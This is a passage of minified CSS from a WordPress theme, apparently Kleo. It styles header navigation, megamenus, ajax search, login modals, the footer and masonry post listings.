.navbar-collapse{padding-right:0}.kleo-main-header.header-normal .navbar-header{flex-grow:1;flex-shrink:0}.kleo-main-header a.btn-see-through{color:#333;border:2px solid rgba(0,0,0,0.2)}.kleo-main-header a.btn-see-through:hover{border:2px solid rgba(0,0,0,0.4)}.kleo-main-header a.btn-see-through .kleo-main-header a.btn-see-through span.caret:after{top:14px}#header .header-centered.kleo-main-header>.container{display:block}.header-centered .navbar-collapse,.header-centered .navbar-collapse .navbar-nav{float:none !important}.header-centered .navbar-header{float:none;display:inline-block;width:100%;text-align:center}.header-centered .navbar-header .logo{float:none;display:inline-block;margin:0}.header-centered .navbar-header .logo>a{text-align:left}.header-centered .primary-menu{padding-right:0}.header-centered .secondary-menu{padding-left:0}@media (min-width:991px){.header-flexmenu .header-centered .menus-wrap{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%}.header-centered .menus-wrap{text-align:center}.header-centered .menus-wrap .primary-menu .navbar-nav,.header-centered .menus-wrap .secondary-menu .navbar-nav{text-align:left}}@media (min-width:991px){#header .kleo-main-header.logo-to-right>.container{flex-direction:row-reverse}#header .kleo-main-header.logo-to-right .primary-menu{flex-grow:1}#header .kleo-main-header.logo-to-right .secondary-menu{float:left;margin-right:15px}.kleo-main-header.logo-to-right .navbar-collapse{padding-left:0}.kleo-main-header.logo-to-right .logo{margin-right:0}.logo-to-right .navbar-header{float:right}.logo-to-right .navbar-nav>li:first-child>a{margin-left:0}}#header .header-left.kleo-main-header>.container{flex-wrap:wrap}.header-left .logo a,.header-left .logo img{-moz-transition:.001s all ease-out;-webkit-transition:.001s all ease-out;-o-transition:.001s all ease-out;transition:.001s all ease-out}.kleo-main-header.header-left .menus-wrap{clear:both}.kleo-main-header.header-left .header-banner{min-width:70%;flex-grow:1;text-align:right}.kleo-main-header.header-left .header-banner img{margin:0;max-height:100%;width:auto}.kleo-main-header.header-left .primary-menu{flex-grow:1}.kleo-main-header.header-left .secondary-menu{padding-right:0;float:right !important}.kleo-main-header.header-left .secondary-menu a.btn:last-child{margin-right:0}.kleo-main-header.header-left .navbar-collapse{float:none;clear:both;padding-left:0}.kleo-main-header.header-left .navbar-nav>li:first-child>a{margin-left:0}.kleo-main-header.header-left.header-scrolled .navbar-collapse{clear:none}.kleo-main-header.header-left.header-scrolled .navbar-nav>li:first-child>a{margin-left:20px}.kleo-main-header.header-left.header-scrolled .header-banner{display:none}#header .header-left.kleo-main-header.header-scrolled>.container{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}@media (min-width:991px){.header-flexmenu .header-left .menus-wrap{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.header-flexmenu .header-left .primary-menu .navbar-nav,.header-flexmenu .header-left .secondary-menu .navbar-nav{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}#header .kleo_ajax_results{overflow-y:auto;max-height:500px;max-height:70vh}}.kleo-main-header,.kleo-main-header li.menu-item{z-index:1599}.kleo-main-header li.menu-item.open .dropdown-menu,.kleo-main-header li .kleo-toggle-submenu{z-index:1600}.social-header{z-index:1600}.kleo-main-header.header-extras .primary-menu{flex-grow:1}.kleo-main-header.header-extras .secondary-menu{float:right}.kleo-main-header .btn{padding:14px 20px;font-size:16px;line-height:1.33 !important;border-radius:4px;margin:5px 0}.kleo-main-header .nav>li>a.btn-buy{transition:background-color .4s ease}.kleo-main-header .nav>li>a.btn:hover,.kleo-main-header .nav>li>a.btn-buy:hover{box-shadow:none}@media (min-width:991px){.kleo-main-header .btn{margin:0 5px}}@media (min-width:991px){#header .header-split.kleo-main-header>.container{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;justify-content:center;height:100%}.header-split.kleo-main-header .logo{margin-right:0}.header-split.kleo-main-header .navbar-header{display:flex;order:2;flex:1 1 12%;justify-content:center}.header-split.kleo-main-header .primary-menu{display:flex !important;order:1;flex:1 1 44%;justify-content:flex-end}.header-split.kleo-main-header .secondary-menu{display:flex;order:3;flex:1 1 44%;justify-content:flex-start}}@media (min-width:991px){#header .kleo-main-header.header-lp>.container{text-align:center;justify-content:center}.header-lp.kleo-main-header .primary-menu .navbar-nav,.header-lp.kleo-main-header .secondary-menu .navbar-nav{text-align:left}.header-lp.kleo-main-header .logo{margin-right:0}.header-flexmenu .header-lp.kleo-main-header .navbar-header{display:flex;justify-content:start;flex-shrink:0}.header-flexmenu .header-lp.kleo-main-header .primary-menu{display:flex !important;justify-content:center;flex-grow:1}.header-flexmenu .header-lp.kleo-main-header .secondary-menu{display:flex !important;justify-content:flex-end}.header-lp.kleo-main-header .secondary-menu{float:right}.header-lp.kleo-main-header .secondary-menu.navbar-collapse{padding-right:0}}.navbar-transparent a.btn-see-through{border:2px solid rgba(255,255,255,0.8)}.navbar-transparent a.btn-see-through:hover{background:transparent;border:2px solid rgba(255,255,255,0.4)}.kleo-main-header .nav li.kleo-megamenu{position:static}.kleo-main-header .nav li.kleo-megamenu ul .caret{opacity:0;display:none}.kleo-main-header .nav li.kleo-megamenu>.dropdown-menu{width:100%;max-width:1024px;padding:20px 10px;margin:auto;position:absolute;right:0;margin-top:-1px !important}.navbar-full-width .kleo-main-header .nav li.kleo-megamenu.mega-5-cols>.dropdown-menu,.navbar-full-width .kleo-main-header .nav li.kleo-megamenu.mega-6-cols>.dropdown-menu{max-width:100%}.is-sticky .kleo-main-header .nav li.kleo-megamenu>.dropdown-menu{margin-top:0 !important}.kleo-main-header .nav li.kleo-megamenu>ul.dropdown-menu>li{display:inline-block;float:left}.kleo-main-header .nav li.kleo-megamenu.mega-2-cols>ul.dropdown-menu>li{width:50%}.kleo-main-header .nav li.kleo-megamenu.mega-3-cols>ul.dropdown-menu>li{width:33.3%}.kleo-main-header .nav li.kleo-megamenu.mega-4-cols>ul.dropdown-menu>li{width:25%}.kleo-main-header .nav li.kleo-megamenu.mega-5-cols>ul.dropdown-menu>li{width:20%}.kleo-main-header .nav li.kleo-megamenu.mega-6-cols>ul.dropdown-menu>li{width:16.4%}.kleo-main-header .nav li.kleo-megamenu.mega-2-cols,.kleo-main-header .nav li.kleo-megamenu.mega-3-cols{position:relative}.kleo-main-header .nav li.kleo-megamenu.mega-2-cols>.dropdown-menu{width:400px;margin-left:-200px}.kleo-main-header .nav li.kleo-megamenu.mega-3-cols>.dropdown-menu{margin-left:-320px;width:640px}.kleo-main-header .nav li.kleo-megamenu .dropdown-submenu ul{display:inline-block;width:100%;float:left}.kleo-main-header .nav li.kleo-megamenu .dropdown-submenu>a{text-transform:uppercase;font-weight:bold;font-size:11px}.kleo-main-header .nav li.kleo-megamenu .dropdown-submenu .dropdown-menu{display:block !important;position:relative;box-shadow:none;border:none;left:0}.navbar-transparent .kleo-main-header .nav li.kleo-megamenu .dropdown-submenu ul{background-color:transparent}.navbar-transparent.navbar-hover-opacity .kleo-main-header:hover{background:rgba(0,0,0,0.2)}.kleo-mobile-icons{display:none}.kleo-toggle-menu .notify-items{position:relative}.kleo-mobile-switch{float:right}.navbar-transparent .navbar{border-bottom:none}.navbar-transparent .navbar .kleo-main-header{background-color:rgba(0,0,0,0)}.navbar-transparent .header-color,.navbar-transparent .header-color .kleo-main-header{background-image:none}.navbar-transparent .navbar .kleo-main-header.header-scrolled{background-color:rgba(0,0,0,0.4)}.navbar-transparent.on-light-bg .navbar .kleo-main-header.header-scrolled{transition:background-color .5s ease;background-color:#fff}.navbar-transparent.on-dark-bg #header .logo a,.navbar-transparent.on-dark-bg .navbar .navbar-nav>li>a,.navbar-transparent.on-dark-bg .navbar .navbar-nav .caret:after{color:#fff}.social-header.header-color{background-image:none}.navbar-transparent .navbar-nav>li>.dropdown-menu li,.navbar-transparent .navbar-nav>li>.dropdown-menu .dropdown-menu li{border-bottom-color:rgba(255,255,255,0.1) !important}.navbar-transparent .navbar-nav>li>.dropdown-menu li>a:hover,.navbar-transparent .navbar-nav>li>.dropdown-menu li>a:focus,.navbar-transparent .dropdown-submenu:hover>a,.navbar-transparent .dropdown-submenu:focus>a,.navbar-transparent .dropdown-menu>.active>a{background-color:rgba(0,0,0,0.1) !important}.navbar-transparent .navbar-nav>li>.dropdown-menu,.navbar-transparent .navbar-nav>li>.dropdown-menu .dropdown-menu{box-shadow:none;background-color:rgba(0,0,0,0.6);border-color:transparent}.navbar-transparent .navbar-toggle .icon-bar{background-color:#fff !important}.navbar-transparent.on-light-bg .navbar-toggle .icon-bar{background-color:#000 !important}.navbar-transparent .sticky-wrapper{height:auto !important}.navbar-transparent:not(.kleo-navbar-fixed) #header{position:absolute;width:100%;background:transparent;z-index:1}.kleo-navbar-fixed .kleo-main-header{right:0;left:0;border-width:0 0 1px}.kleo-navbar-fixed .kleo-main-header.header-scrolled{border:0;box-shadow:0 0 10px rgba(0,0,0,0.1)}.kleo-navbar-fixed .navbar{margin-left:auto !important;margin-right:auto !important;left:0 !important;right:0 !important}.kleo-navbar-fixed .social-header{position:relative}.js .navbar-resize .navbar-nav{padding-top:inherit}.kleo-navbar-fixed .navbar{top:0;z-index:30}.kleo-navbar-fixed.navbar-transparent #header{min-height:0;position:fixed;width:100%;z-index:100;background-color:transparent}.kleo-navbar-fixed.navbar-transparent .kleo-main-header{border:none;transition:background-color .5s ease 0s}.kleo-navbar-fixed.navbar-transparent .page-boxed #header{max-width:1440px}#nav-menu-item-search{position:relative}#ajax_search_container{padding:0 0 5px;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;z-index:9999;position:absolute;width:300px;left:-250px;box-shadow:2px 2px 3px rgba(102,102,102,0.1);top:100%;line-height:1.2em}#ajax_search_container:before{position:absolute;display:block;content:"";top:-8px;right:20px;width:14px;height:14px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);border-style:solid;border-width:1px;border-right:none;border-bottom:0}#nav-menu-item-search .icon-search:before{content:'\e9b6' !important}.logo-to-right #ajax_search_container{left:auto;right:-250px}.logo-to-right #ajax_search_container:before{right:auto;left:20px}#ajax_searchform{padding:20px 10px 0;line-height:20px}.kleo_ajax_results{text-align:center;padding:10px 0 20px}.kleo_ajax_results h4,.kleo_ajax_entry{text-align:left}.kleo_ajax_results h4{font-size:11px;font-weight:bold;height:12px;text-transform:uppercase;border-bottom-style:solid;border-bottom-width:1px;margin:0 0 10px}.kleo_ajax_results h4 span{position:relative;top:-2px;letter-spacing:.2em;text-transform:uppercase;padding:0 8px;margin-left:5px}.searchHidden{display:none}.kleo_ajax_entry{padding:5px 5px 5px 10px;display:table;width:100%}.kleo_ajax_entry .search_excerpt{font-size:12px}.kleo_ajax_entry .ajax_search_image .icon{width:44px;height:44px;display:inline-block;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;background:#f7f7f7}.kleo_ajax_entry:last-child{border:none}.ajax_not_found{font-style:italic;padding:0}.ajax_search_content{display:table-cell;vertical-align:middle;text-align:left;padding-left:10px}.ajax_search_content .search_title{display:inline-block;float:left;width:100%;line-height:18px}.ajax_search_content .search_excerpt{display:inline-block;float:left;line-height:16px}.ajax_search_image{width:44px !important;height:44px;line-height:44px;text-align:center;display:table-cell}.ajax_search_image img{width:100%}.ajax_search_image img.attachment-thumbnail{border-radius:100%;width:44px}.ajax_search_image img.attachment-thumbnail.wp-post-image{height:100%}.ajax_view_all{margin:5px 0 10px;padding:6px 20px;display:inline-block;text-transform:uppercase;border-style:solid;border-width:1px;border-radius:4px}a.ajax_view_all:after{font-family:"fontello";font-size:11px;content:"\e8ab";margin-left:10px}.kleo-ajax-search-loading{display:none;position:absolute;right:20px;top:27px;width:auto}.kleo-loading-icon:before{content:"\e9a4";font-family:'fontello';display:inline-block;animation:2s linear 0s normal none infinite spin}.kleo-visible{display:inline-block !important}.show_search_pop{-webkit-animation:show_search_pop .3s 1 cubic-bezier(.175, .885, .32, 1.275);-moz-animation:show_search_pop .3s 1 cubic-bezier(.175, .885, .32, 1.275);-o-animation:show_search_pop .3s 1 cubic-bezier(.175, .885, .32, 1.275);animation:show_search_pop .3s 1 cubic-bezier(.175, .885, .32, 1.275)}.has-google-search-box .sticky-wrapper{z-index:1490;position:relative}.has-google-search-box li#nav-menu-item-search{z-index:1501}.has-google-search-box .header-color input.gsc-input{color:#000;font-size:14px}.has-google-search-box .cse .gsc-search-button input.gsc-search-button-v2,.has-google-search-box input.gsc-search-button-v2{width:auto;height:auto}.has-google-search-box .gscb_a{font-size:22px;line-height:19px}.has-google-search-box .kleo-search-wrap.show_search_pop{padding:10px}.kleo-toggle-menu{position:relative}.kleo-main-header .navbar-collapse ul.kleo-toggle-submenu *{line-height:normal}.kleo-toggle-menu .caret{display:none}.kleo-toggle-menu .kleo-toggle-submenu{position:absolute;padding:0;display:none;list-style:none;width:300px;left:auto;right:-10px;z-index:2;border-style:solid;border-width:1px;box-shadow:2px 2px 3px rgba(102,102,102,0.1);border-radius:0 0 3px 3px;transition:all .3s ease-in-out 0s}.navbar-nav>.kleo-toggle-menu .kleo-toggle-submenu{top:100%}.navbar-transparent .kleo-toggle-menu .kleo-toggle-submenu{border-color:transparent !important}.navbar-nav>.kleo-toggle-menu .kleo-toggle-submenu:before{position:absolute;display:block;content:"";top:-8px;right:20px;width:14px;height:14px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);border-style:solid;border-width:1px;border-right:none;border-bottom:0;z-index:999}.navbar-transparent .navbar-nav>.kleo-messages-nav.kleo-toggle-menu .kleo-toggle-submenu:before{background-color:rgba(0,0,0,0);top:-10px;width:0;height:0;border-style:solid;border-width:0 12px 10px 12px;border-color:transparent transparent rgba(0,0,0,0.6) transparent;-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg)}.navbar-transparent .navbar-nav>.kleo-messages-nav .kleo-toggle-menu .minicart-buttons{background-color:rgba(0,0,0,0.2) !important;border:1px solid rgba(0,0,0,0);color:#fff}.navbar-transparent .navbar-nav>.kleo-messages-nav .kleo-toggle-menu .sub-menu{color:#fff !important}.navbar-transparent .navbar-nav li.kleo-submenu-item span,.navbar-transparent .navbar-nav ul.submenu-inner li.kleo-submenu-item{color:#fff}.navbar-transparent .navbar-nav>.kleo-notifications-nav.kleo-toggle-menu .kleo-toggle-submenu:before{background-color:rgba(0,0,0,0);top:-10px;width:0;height:0;border-style:solid;border-width:0 12px 10px 12px;border-color:transparent transparent rgba(0,0,0,0.6) transparent;-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg)}.navbar-transparent .navbar-nav>.kleo-notifications-nav.kleo-toggle-menu .minicart-buttons{background-color:rgba(0,0,0,0.2) !important;border:1px solid rgba(0,0,0,0)}.logo-to-right .kleo-toggle-menu .kleo-toggle-submenu{right:auto;left:-10px}.logo-to-right .kleo-toggle-menu .kleo-toggle-submenu:before{right:auto;left:10px}.kleo-toggle-menu a.remove{position:absolute;right:15px;top:13px;border-style:solid;border-width:1px;border-radius:2px;padding:0 5px;display:inline-block}.kleo-toggle-submenu .submenu-inner{font-size:12px;padding-left:0;word-wrap:break-word;max-height:450px;overflow-y:auto;line-height:normal}.kleo-toggle-submenu .kleo-submenu-item{border-bottom-style:solid;border-bottom-width:1px;clear:both;overflow:hidden;padding:10px;position:relative;transition:all .5s ease 0s;width:100%}.kleo-toggle-submenu .kleo-submenu-item:last-child{border-bottom:none}.kleo-toggle-submenu .kleo-submenu-item a.remove{top:10px}.kleo-toggle-menu.kleo-loading a span.kleo-notifications{display:none}.kleo-toggle-menu .minicart-buttons{padding:15px}.kleo-toggle-menu .minicart-buttons a.btn{padding:6px 10px;font-size:13px;text-overflow:ellipsis;max-width:150px;overflow:hidden}.kleo-toggle-menu .minicart-buttons .btn-default:hover{background:transparent !important}.kleo-toggle-menu.kleo-loading>a:after{content:"\e997";font-family:"fontello";animation:2s linear 0s normal none infinite spin;display:inline-block;position:absolute;top:-7px;right:0}.kleo-toggle-menu.open .kleo-toggle-submenu{display:block}.kleo-notifications-nav ul{counter-reset:section}.kleo-notifications-nav ul.submenu-inner li{padding-left:26px}.kleo-notifications-nav ul.submenu-inner.has-notif li:before{counter-increment:section;content:counter(section);font-size:24px;margin-right:10px;position:absolute;left:5px;top:2px}.notify-contents{position:relative}.kleo-notifications-nav li>.sa-notification,.kleo-notifications-nav li>.notification{margin-top:0 !important;padding-bottom:0 !important;height:auto !important;padding-left:0 !important;width:100%}.kleo-notifications-nav .social-delete{display:none}.no-alert{display:none !important}.kleo-notifications{border-radius:100%;display:inline;font-size:10px;font-weight:bold;line-height:19px;position:absolute;right:-11px;text-shadow:none;top:50%;margin-top:-22px;width:20px;height:20px;text-align:center}@media screen and (min-width:991px){.header-overflow .kleo-main-header,.header-overflow .kleo-main-header .navbar-collapse{overflow:hidden !important}.flexMenu-popup li a{line-height:normal !important}.kleo-main-header .flexMenu-popup .caret:after{top:11px}}@media screen and (max-width:400px){.navbar-header .logo{float:none;text-align:left}}@media screen and (max-width:480px){.navbar-header .logo{float:none;text-align:left}}@media (min-width:768px) and (max-width:991px){.logo{text-align:center}.logo img{margin:0 auto}.navbar-header{float:none}}@media (max-width:991px){.sticky-wrapper{height:auto !important;margin-top:-1px}.container>.navbar-header,.container>.navbar-collapse{margin-left:0;margin-right:0}.navbar-nav{margin:0}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.kleo-main-header,.navbar-transparent .kleo-main-header,.kleo-navbar-fixed.navbar-transparent #header{position:relative !important;top:auto}.kleo-main-header .navbar-toggle{display:inline-block;margin-right:0}.kleo-main-header .navbar-collapse{max-height:inherit;padding:0;width:100%}.kleo-main-header .navbar-collapse>ul>li>a,.header-banner{line-height:normal !important}.kleo-main-header .logo:not('.logo-retina') img,.kleo-main-header .logo:not('.logo-retina') a{max-height:100% !important}.kleo-main-header .navbar-collapse.collapse{display:none !important}#header .navbar-nav{float:none}#header .navbar-nav li{display:inline-block;width:100%}#header .navbar-nav li a{padding:10px 0;text-transform:capitalize}#header .navbar-nav li a.btn{padding:14px 20px}#header .navbar-nav li a.btn-buy.btn-default{padding-left:10px;padding-right:10px}#header .navbar-nav>li>a{font-weight:bold;text-transform:uppercase}#header .navbar-nav li:last-child{border-bottom:none}#header .navbar-nav .dropdown-menu{position:relative;background-color:transparent;margin:0;padding:0;float:none;width:100%;box-shadow:none;border:none;z-index:0 !important}#header .navbar-nav .dropdown-menu li a{font-weight:normal;font-size:12px}#header .navbar-nav .dropdown-menu li>a:before{font-family:"fontello";content:"\00a0";display:block;width:20px;height:10px;float:left;margin:0}#header .navbar-nav .dropdown-submenu .dropdown-menu{left:0;top:0;border-bottom:none;margin-bottom:0}.kleo-main-header .navbar-nav>li>.dropdown-menu{margin-top:0 !important}#header .navbar-nav .dropdown-submenu .dropdown-menu li:last-child{border-bottom:none}#header .navbar-nav .dropdown-submenu .dropdown-menu li a:before{content:"\00a0 \00a0";width:30px}#header .navbar-nav li .caret{float:right}#header .navbar-nav li .caret:after{font-family:"fontello";content:"\e982";font-size:18px;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;right:0;top:0}#header i.icon-basket-full-alt:before{content:"\ea0a" !important}#header .navbar-nav li.dropdown.open>a .caret:after,#header .navbar-nav li.dropdown-submenu.open>a .caret:after{content:"\e983"}#header .navbar-nav .dropdown-menu li>a:hover,#header .navbar-nav .dropdown-menu li>a:focus,#header .navbar-nav .dropdown-submenu:hover>a,#header .navbar-nav .dropdown-submenu:focus>a,#header .navbar-nav .dropdown-menu>.active>a{background:none}.logo-to-right .navbar-header{float:none}.logo-to-right .kleo-mobile-switch{float:left}.logo-to-right .kleo-mobile-icons{float:left}.logo-to-right .navbar-header .logo{float:right;margin-right:0}.header-centered .navbar-header{display:block}.header-centered.kleo-main-header{text-align:left}.kleo-main-header.header-left .header-banner{text-align:center}#top-social{border-bottom-style:solid;border-bottom-width:1px}#top-social>ul li a,.top-menu>ul li a{border:none}#top-social .tabdrop:before,.top-menu .tabdrop:before{border-left:none}#top-social .tabdrop .dropdown-menu{margin-top:-1px}.kleo-main-header,.navbar-transparent .kleo-main-header,.kleo-navbar-fixed.navbar-transparent #header{position:relative !important;top:auto !important;background-color:#000}.kleo-navbar-fixed.navbar-transparent.on-light-bg #header{background-color:#fff}.navbar-transparent #menu-kleonavmenu li{border-bottom-color:rgba(255,255,255,0.1) !important}.navbar-transparent #menu-kleonavmenu li:first-child{border-top-color:rgba(255,255,255,0.1) !important}.navbar-transparent #menu-kleonavmenu li .caret:after{color:rgba(255,255,255,0.2) !important}.navbar-transparent.on-dark-bg:not(.kleo-navbar-fixed) #header{background:#000}.navbar-transparent.on-dark-bg .navbar .kleo-main-header{box-shadow:0 5px 15px rgba(0,0,0,0.1)}.navbar-transparent.on-dark-bg #ajax_searchform{background-color:#000}.navbar-transparent.on-light-bg:not(.kleo-navbar-fixed) #header{background:#fff}.navbar-transparent.on-light-bg .navbar .kleo-main-header{box-shadow:0 5px 15px rgba(191,191,191,0.1)}.navbar-transparent.on-light-bg a.btn-see-through{border:2px solid rgba(0,0,0,0.2)}.navbar-transparent.on-light-bg #ajax_searchform{background-color:#fff}.navbar-transparent.on-light-bg #ajax_searchform .form-control{color:inherit}.navbar-transparent.on-light-bg input.form-control[type=text]{border-color:#e5e5e5}.kleo-main-header .nav li.kleo-megamenu{position:relative}#header .navbar-nav li.kleo-megamenu .dropdown-submenu:not(.open) .dropdown-menu{display:none !important}.kleo-main-header .nav li.kleo-megamenu .dropdown-submenu.open .dropdown-menu{display:block !important}#header .navbar-nav li.kleo-megamenu .caret{opacity:1;display:inline-block;margin-top:-10px}.kleo-mobile-icons{display:inline-block;float:right;margin-top:-4px}.kleo-toggle-menu,.kleo-toggle-menu .kleo-toggle-submenu{display:none !important}.kleo-mobile-icons a{color:#fff;margin-right:20px;font-size:20px}.kleo-mobile-icons .cart-items{position:relative}.kleo-mobile-icons .cart-items span,.kleo-mobile-icons .notify-items span{border-radius:100%;display:inline-block;font-size:10px;text-align:center;position:absolute;top:-7px;right:-8px;width:20px;height:20px;line-height:19px}.kleo-mobile-icons .notify-items span{margin-top:0}.navbar-transparent .kleo-mobile-icons a{color:#fff}.navbar-transparent.on-light-bg .kleo-mobile-icons a{color:#000}a.search-trigger{display:none !important}#ajax_search_container:before{display:none}#ajax_search_container{background-color:transparent;border-radius:0;border:none;z-index:9999;position:relative;width:auto;left:inherit;box-shadow:none;top:inherit;line-height:inherit;display:block;padding:0}.logo-to-right #ajax_search_container{right:inherit}.kleo-ajax-search-loading{right:20px;top:18px}#ajax_searchform{padding:10px 0}a.ajax_view_all{padding:14px 20px !important}#ajax_searchform input[type="text"]{margin:0}.navbar-transparent input.form-control[type=text]{border-color:rgba(255,255,255,0.2)}.navbar-transparent #ajax_searchform{background-color:#222}.navbar-transparent #ajax_searchform .form-control{background-color:transparent;color:#fff}.kleo-main-header .nav>li>a:hover,.kleo-main-header .nav>li.active>a{box-shadow:none !important}}@-webkit-keyframes show_search_pop{0%{-webkit-transform:scale(.8)}100%{-webkit-transform:scale(1)}}@-moz-keyframes show_search_pop{0%{-moz-transform:scale(.8)}100%{-moz-transform:scale(1)}}@-o-keyframes show_search_pop{0%{-o-transform:scale(.8)}100%{-o-transform:scale(1)}}@keyframes show_search_pop{0%{transform:scale(.8)}100%{transform:scale(1)}}.modal{overflow-y:hidden;position:absolute}body.modal-open{margin-right:0 !important}.modal{min-height:600px;top:calc(50% - 300px) !important}.modal-lg{margin-top:60px;width:800px}.mfp-bg{opacity:0;transition:opacity 200ms ease-out 0s}.mfp-wrap .mfp-container{padding:10px}.kleo-mfp-zoom .mfp-content{opacity:0;transform:scale(.5);transform-origin:center top 0;transition:all .3s ease-in-out 0s}.kleo-mfp-zoom.mfp-ready .mfp-content{opacity:1;transform:scale(1)}.kleo-mfp-zoom.mfp-removing .mfp-content{opacity:0;transform:scale(.8)}.kleo-mfp-zoom.mfp-bg .mfp-content{opacity:0;transition:opacity .3s ease-out 0s}.kleo-mfp-zoom.mfp-ready.mfp-bg .mfp-content{opacity:.8}.kleo-mfp-zoom.mfp-removing.mfp-bg .mfp-content{opacity:0}.mfp-container .mfp-content{width:auto}.mfp-container .mfp-figure:after{background:none;box-shadow:none}.kleo-form-modal{background:none repeat scroll 0 0 #ffffff;margin:0 auto;max-width:400px;position:relative;width:90%}.kleo-form-signin{padding:0 20px 10px 20px}.kleo-form-register{padding:0 20px 10px 20px}.kleo-pop-title-wrap{padding:20px 0}.kleo-pop-title{margin:0}.kleo-form-modal .kleo-facebook-connect{border-radius:4px;font-size:16px;line-height:1.33;padding:14px 20px}#kleo-login-result,#kleo-lost-result{clear:both;margin:10px 0}.kleo-other-action{margin-top:10px}.wrong-response{color:red}.good-response{color:green}.kleo-form-modal .kleo-fb-wrapper{background:#3B5997;padding:50px 0}.kleo-form-modal .mfp-close{color:#3498DB !important}.kleo-form-modal .kleo-facebook-connect.btn.btn-default{background-color:transparent;color:#fff;border-color:rgba(255,255,255,0.3);border-width:2px}.kleo-form-modal .kleo-facebook-connect.btn.btn-default:hover{box-shadow:0 1px 1px 0 rgba(0,0,0,0.18)}.kleo-form-modal .kleo-form-signin #forgot-email{margin-top:30px}.kleo-form-modal .hr-title{display:none}#footer{font-weight:300}#footer ul{padding-left:0;margin-bottom:0}#footer li{list-style:none}#footer .list-unstyled li{padding-bottom:5px}#footer a i{color:#777}#footer a:hover i{color:#999}#footer .btn-app{color:#777;margin-right:5px;margin-bottom:5px}#footer .widget-title{margin-bottom:14px;background-image:none}#footer .btn-app.btn-primary{background:#252525}#footer .ordered-list.colored-icons li:before{color:#fff}#footer .input-group{margin-bottom:10px}#footer .input-group input[type="text"]{background:#252525;border:1px solid #333;color:#777}#footer .input-group-btn .btn-default{background:#777;border:1px solid #777;color:#fafafa}#footer .form-control:focus{border-color:#777 !important;outline:0;-webkit-box-shadow:none;box-shadow:none}#footer .widget{margin-bottom:30px}.kleo-block:before,.kleo-block:after{display:table;content:" "}.kleo-block:after{clear:both}.news-content{padding-bottom:10px;padding-top:9px;float:none;clear:both}.news-content:first-child{padding-top:0}.news-content.list-divider:first-child{border:none;padding-top:10px}.news-thumb{clear:both;display:inline-block;float:left;margin-bottom:5px;margin-right:10px}.news-thumb:empty{display:none}.news-thumb img{width:40px;height:40px;border-radius:100%}.news-headline{display:block}.news-time{display:block}.tagcloud{display:inline-block}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.footer-bottom{overflow:visible !important}.footer-bottom .kleo-page #main{flex:1 0 auto !important}}#socket{position:relative}#socket .template-page{padding:0}.masonry-listing .post-title{margin-left:-13px;margin-bottom:10px;padding-left:10px}.masonry-listing .post-image img{width:100%}.masonry-listing article .post-header .post-meta .meta-author,.masonry-listing article .article-meta .post-meta .meta-author{width:auto;height:auto}section.alternate-color .masonry-listing .post-title{margin-left:-10px}.masonry-listing .post-footer{border-top-style:solid;border-top-width:1px}.masonry-listing .post-content{border-style:solid;border-width:1px;border-left-width:3px}section.alternate-color .masonry-listing .post-content{border-width:0}.masonry-listing .post-content:hover{box-shadow:0 0 6px rgba(0,0,0,0.1)}.masonry-listing .format-link .inner-content{margin-left:-3px;padding-left:10px}.masonry-listing .format-video .fluid-width-video-wrapper{margin-right:-3px;width:100%}.masonry-listing .format-video .post-title{border-left:3px solid #07baf4}.masonry-listing .format-standard .post-title{border-left:3px solid #8a52ad}.masonry-listing .format-image .post-title{border-left:3px solid #fc604a}.masonry-listing .format-gallery .post-title{border-left:3px solid #43ae9e}.masonry-listing .format-audio .post-title{border-left:3px solid #367bb7}.masonry-listing .format-status .inner-content{margin-top:10px;border-left:3px solid #ed005a}.masonry-listing .format-link .inner-content{margin-top:10px;border-left:3px solid #00c5c4}.masonry-listing .format-quote,.masonry-listing .format-quote .post-footer a,.masonry-listing .format-quote .post-footer a .muted{color:#fff}.masonry-listing .format-quote .post-content{padding-top:20px;border:none}.masonry-listing .format-quote .post-footer{border:none}.masonry-listing .format-quote .inner-content{font-size:14px;line-height:24px;letter-spacing:.1em;font-style:italic;margin-left:40px}.masonry-listing .format-quote .inner-content:before{font:160% "fontello";content:"\e854";color:#fff;margin-left:-30px;float:left}.masonry-listing .format-aside .post-title{border-left:3px solid #ee2534}.masonry-listing .featured-content .post-header{background:#f7f7f7}.masonry-listing .featured-content .post-header:before{border-color:#f7f7f7}.featured-content .kleo-carousel .post-title{margin-left:0}.unapproved{color:red}article .article-meta{width:100px;float:left;text-align:right}.single .with-meta.inline-meta article .article-meta{width:100%;text-align:left;margin-bottom:15px}.single .with-meta.inline-meta article .article-media,.single .with-meta.inline-meta article .article-content{margin-left:0;clear:left}.single .with-meta.inline-meta article .entry-date,.single .with-meta.inline-meta article .post-meta{width:auto;font-family:inherit;font-size:inherit}.single .with-meta.inline-meta article .entry-date{color:inherit}.single .with-meta.inline-meta article .post-meta small{display:inline-block;float:none;width:auto;font-size:inherit}.single .with-meta.inline-meta article .meta-author .author-name{display:inline-block;margin-left:5px}article .article-meta .entry-date{font-size:18px;font-weight:100;display:inline-block;width:100%;line-height:28px}article .article-meta .post-meta{font-size:0}article .article-meta .post-meta small{font-size:11px}article .article-meta .post-meta 